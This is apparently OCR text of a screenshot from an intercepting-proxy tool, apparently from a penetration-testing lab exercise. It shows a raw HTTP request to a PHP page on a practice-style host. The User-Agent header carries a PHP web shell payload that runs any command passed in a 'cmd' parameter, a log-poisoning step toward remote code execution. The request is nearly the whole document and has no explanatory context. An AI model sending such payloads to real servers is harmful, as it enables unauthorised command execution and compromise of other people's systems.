 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /meteor/index.php?page=admin.php HTTP/1.1
2 Host: mountaindesserts.com
3 User-Agent: Mozilla/5.0 <?php echo system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10